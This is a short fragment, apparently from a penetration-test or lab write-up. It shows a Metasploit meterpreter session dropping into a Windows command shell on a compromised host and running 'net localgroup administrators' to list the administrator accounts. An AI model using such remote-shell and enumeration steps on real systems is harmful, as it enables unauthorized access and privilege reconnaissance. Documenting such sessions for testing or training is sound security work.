 meterpreter > shell
Process 3056 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.